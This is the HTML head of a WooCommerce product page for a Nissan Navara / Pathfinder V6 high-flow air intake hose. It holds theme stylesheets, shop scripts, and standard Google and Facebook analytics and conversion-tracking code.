!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.71.1_1769423602' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.71.1_1769423602' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/font-awesome/css/font-awesome.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-material-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/vendor/material/iconfont/material-icons.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-custom-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woo-role-pricing-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-aelia-cs-frontend-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/design/css/frontend.css?ver=5.2.15.251024' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://cdn-plazmaman.b-cdn.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-addons-css-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/css/frontend/frontend.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3' type='text/css' media='all' />
<style id='xoo-wsc-inline-css' type='text/css'>
.xoo-wsc-footer a.xoo-wsc-ft-btn{
				background-color: #777;
				color: #fff;
				padding-top: 5px;
				padding-bottom: 5px;
			}

			.xoo-wsc-coupon-submit{
				background-color: #777;
				color: #fff;
			}
			.xoo-wsc-header{
				background-color: #ffffff;
				color: #000000;
				border-bottom-width: 1px;
				border-bottom-color: #eeeeee;
				border-bottom-style: solid;
				padding: 10px 20px;
			}
			.xoo-wsc-ctxt{
				font-size: 20px;
			}
			.xoo-wsc-close{
				font-size: 20px;
			}
			.xoo-wsc-container{
				width: 300px;
			}
			.xoo-wsc-body{
				background-color: #ffffff;
				font-size: 14px;
				color: #000000;
			}
			input[type='number'].xoo-wsc-qty{
				background-color: #ffffff;
			}
			.xoo-wsc-qtybox{
				border-color: #000000;
			}
			.xoo-wsc-chng{
				border-color: #000000;
			}
			a.xoo-wsc-remove{
				color: #000000;
			}
			a.xoo-wsc-pname{
				color: #000000;
				font-size: 16px;
			}
			.xoo-wsc-img-col{
				width: 35%;
			}
			.xoo-wsc-sum-col{
				width: 60%;
			}
			.xoo-wsc-product{
				border-top-style: solid;
				border-top-color: #eeeeee;
				border-top-width: 1px;
			}
			.xoo-wsc-basket{
				background-color: #ffffff;
				bottom: 12px;
				position: fixed;
			}
			.xoo-wsc-basket .xoo-wsc-bki{
				color: #000000;
				font-size: 35px;
			}
			.xoo-wsc-basket img.xoo-wsc-bki{
				width: 35px;
				height: 35px;
			}
			.xoo-wsc-items-count{
				background-color: #cc0086;
				color: #ffffff;
			}
			.xoo-wsc-footer{
				background-color: #ffffff;
			}
			.xoo-wsc-footer a.xoo-wsc-ft-btn{
				margin: 4px 0;
			}
			.xoo-wsc-wp-item img.size-shop_catalog, .xoo-wsc-rp-item img.wp-post-image{
				width: 75px;
			}
			li.xoo-wsc-rp-item{
				background-color: #fff;
			}
		.xoo-wsc-footer{
				position: absolute;
			}
			.xoo-wsc-container{
				top: 0;
				bottom: 0;
			}
				.xoo-wsc-basket{
					right: 0;
				}
				.xoo-wsc-basket, .xoo-wsc-container{
					transition-property: right;
				}
				.xoo-wsc-items-count{
					left: -15px;
				}
				.xoo-wsc-container{
					right: -300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-basket{
					right: 300px;
				}
				.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{
					right: 0;
				}
			
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/css/wpb_wmca_style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ywbc-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='revslider-divi-styles-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/style-static.min.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-footer-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/css/footer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-149377953-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/plazmaman.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.71.1_1769423602" id="apbct-public-bundle.min-js-js"></script>
<script type="text/javascript" src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.71.1" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/plazmaman.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=10.4.3" id="wc-dompurify-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=10.4.3" id="wc-jquery-tiptip-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3" id="custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["2871048703179602"],"eventID":"8acac0d0-36ec-4298-88b0-ec43a4fe3e66","params":{"content_ids":["3829"],"content_type":"product","content_name":"Navara ST-X \/ Pathfinder 550 V6 High Flow Intake Hose","category_name":"Nissan Air Intake, Nissan Navara ST-X 550, Nissan Pathfinder Ti 550, Air Intake","value":"169","currency":"AUD","contents":[{"id":"3829","quantity":1}],"product_price":"169","page_title":"Navara ST-X \/ Pathfinder 550 V6 High Flow Intake Hose","post_type":"product","post_id":3829,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/550-navara-high-flow-air-intake-hose\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["2871048703179602"],"eventID":"2ed0f748-2d21-4a13-bab1-2507ecbed026","params":{"page_title":"Navara ST-X \/ Pathfinder 550 V6 High Flow Intake Hose","post_type":"product","post_id":3829,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/550-navara-high-flow-air-intake-hose\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["2871048703179602"],"eventID":"48aa8097-84ba-4e8e-840b-ab0e8c31a755","params":{"page_title":"Navara ST-X \/ Pathfinder 550 V6 High Flow Intake Hose","post_type":"product","post_id":3829,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/550-navara-high-flow-air-intake-hose\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["2871048703179602"],"eventID":"f06c6001-4436-423c-99eb-cbdea961b9b3","params":{"page_title":"Navara ST-X \/ Pathfinder 550 V6 High Flow Intake Hose","post_type":"product","post_id":3829,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/550-navara-high-flow-air-intake-hose\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["2871048703179602"],"eventID":"1cc50791-3205-433e-b098-b2c503819c03","params":{"page_title":"Navara ST-X \/ Pathfinder 550 V6 High Flow Intake Hose","post_type":"product","post_id":3829,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/550-navara-high-flow-air-intake-hose\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["2871048703179602"],"eventID":"9c0a4bb4-8279-427d-a47e-0d72bf2051c9","params":{"page_title":"Navara ST-X \/ Pathfinder 550 V6 High Flow Intake Hose","post_type":"product","post_id":3829,"plugin":"PixelYourSite","user_role":"guest","event_url":"plazmaman.com\/product\/550-navara-high-flow-air-intake-hose\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2871048703179602"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/plazmaman.com","ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","ajax_event":"dfd270e522","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":3829,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769594153"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script type="text/javascript" id="wc_additional_fees_script-js-extra">
/* <![CDATA[ */
var add_fee_vars = {"add_fee_ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","add_fee_nonce":"45f18f46ef","add_fee_loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/woocommerce-additional-fees\/images\/loading.gif","alert_ajax_error":"An internal server error occured in processing a request. Please try again or contact us. Thank you. "};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3" id="wc_additional_fees_script-js"></script>
<link rel="https://api.w.org/" href="https://plazmaman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://plazmaman.com/wp-json/wp/v2/product/3829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plazmaman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://plazmaman.com/product/550-navara-high-flow-air-intake-hose/" />
<link rel='shortlink' href='https://plazmaman.com/?p=3829' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2F550-navara-high-flow-air-intake-hose%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://plazmaman.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplazmaman.com%2Fproduct%2F550-navara-high-flow-air-intake-hose%2F&#038;format=xml" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script>
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            fbq('init', '852750588903083', {});fbq('track', 'PageView', {});        </script>
                <script>
            (function (window, document) {
                if (window.wcfbq) return;
                window.wcfbq = (function () {
                    if (arguments.length > 0) {
                        var pixelId, trackType, contentObj;

                        if (typeof arguments[0] == 'string') pixelId = arguments[0];
                        if (typeof arguments[1] == 'string') trackType = arguments[1];
                        if (typeof arguments[2] == 'object') contentObj = arguments[2];

                        var params = [];
                        if (typeof pixelId === 'string' && pixelId.replace(/\s+/gi, '') != '' &&
                        typeof trackType === 'string' && trackType.replace(/\s+/gi, '')) {
                            params.push('id=' + encodeURIComponent(pixelId));
                            switch (trackType) {
                                case 'PageView':
                                case 'ViewContent':
                                case 'Search':
                                case 'AddToCart':
                                case 'InitiateCheckout':
                                case 'AddPaymentInfo':
                                case 'Lead':
                                case 'CompleteRegistration':
                                case 'Purchase':
                                case 'AddToWishlist':
                                    params.push('ev=' + encodeURIComponent(trackType));
                                    break;
                                default:
                                    return;
                            }

                            params.push('dl=' + encodeURIComponent(document.location.href));
                            if (document.referrer) params.push('rl=' + encodeURIComponent(document.referrer));
                            params.push('if=false');
                            params.push('ts=' + new Date().getTime());

                            if (typeof contentObj == 'object') {
                                for (var u in contentObj) {
                                    if (typeof contentObj[u] == 'object' && contentObj[u] instanceof Array) {
                                        if (contentObj[u].length > 0) {
                                            for (var y = 0; y < contentObj[u].length; y++) { contentObj[u][y] = (contentObj[u][y] + '').replace(/^\s+|\s+$/gi, '').replace(/\s+/gi, ' ').replace(/,/gi, '§'); }
                                            params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u].join(',').replace(/^/gi, '[\'').replace(/$/gi, '\']').replace(/,/gi, '\',\'').replace(/§/gi, '\,')));
                                        }
                                    }
                                    else if (typeof contentObj[u] == 'string')
                                        params.push('cd[' + u + ']=' + encodeURIComponent(contentObj[u]));
                                }
                            }

                            params.push('v=' + encodeURIComponent('2.7.19'));

                            var imgId = new Date().getTime();
                            var img = document.createElement('img');
                            img.id = 'fb_' + imgId, img.src = 'https://www.facebook.com/tr/?' + params.join('&'), img.width = 1, img.height = 1, img.style = 'display:none;';
                            document.body.appendChild(img);
                            window.setTimeout(function () { var t = document.getElementById('fb_' + imgId); t.parentElement.removeChild(t); }, 1000);
                        }
                    }
                });
            })(window, document);
        </script>
                <script type="text/javascript">
            jQuery(function($) {
                $(document).on('added_to_cart', function (event, fragments, dhash, button) {
                    var currencySymbol = $($(button.get()[0]).closest('.product')
                        .find('.woocommerce-Price-currencySymbol').get()[0]).text();

                    var price = $(button.get()[0]).closest('.product').find('.amount').text();
                    var originalPrice = price.split(currencySymbol).slice(-1).pop();

                    wcfbq('852750588903083', 'AddToCart', {
                        content_ids: [ $(button).data('product_id') ],
                        content_type: 'product',
                        value: originalPrice,
                        currency: 'AUD'
                    });
                });
            });
        </script>
                <script async src="https://www.googletagmanager.com/gtag/js?id=AW-330058175"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-330058175');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
                <script type="application/javascript">
                    (function ($) {
                        $(document).ready(function ($) {
                            var currency_string = 'AUD $';
                            var $form = jQuery('form.cart').first();
                            /**
                             * Strikeout for option title
                             * */
                            $('.product-addon .amount').each(function(){
                                var $targets = $(this);
                                $lock = $targets.attr('data-lock');
                                if($lock === undefined || $lock === null){
                                    $lock = false;
                                }
                                if($lock == false){
                                    var price = newText = $(this).text().replace(currency_string, '');
                                    if(price != '' && price != "-"){
                                        var option = {
                                            custom_price: price,
                                            original_price: price
                                        };
                                        $targets.attr('data-lock', true);
                                        $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                    }
                                }
                            });

                            $(document.body).on( "advanced_woo_discount_rules_on_get_response_for_dynamic_discount", function ( e, response, target, options ) {
                                if(response.success == true){
                                    var price_html = ''
                                    if(response.data !== undefined){
                                        if(response.data.initial_price_html !== undefined && response.data.discounted_price_html !== undefined){
                                            price_html += '<del>'+response.data.initial_price_html+'</del>';
                                            price_html += ' <ins>'+response.data.discounted_price_html+'</ins>';
                                            target.html(price_html);
                                        }
                                    }
                                }
                                target.attr('data-lock', false);
                            });

                            /**
                             * Strikeout for option values and subtotal
                             * */
                            $form.on('updated_addons', function () {
                                setTimeout(function () {
                                    $('.product-addon-totals .amount').each(function(){
                                        var $targets = $(this);
                                        $lock = $targets.attr('data-lock');
                                        if($lock === undefined || $lock === null){
                                            $lock = false;
                                        }
                                        if($lock == false){
                                            var price = newText = $(this).text().replace(currency_string, '');
                                            if(price != '' && price != "-"){
                                                var option = {
                                                    custom_price: price,
                                                    original_price: price
                                                };
                                                $targets.attr('data-lock', true);
                                                $.AdvanceWooDiscountRules.getDynamicDiscountPriceFromCartForm($form, $targets, option);
                                            }
                                        }
                                    });
                                }, 0);
                            });
                        });

                    })(jQuery);
                </script>
            <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style>
	.woocommerce .product.product-type-variable .price del.wcwp-wholesale-price-range,
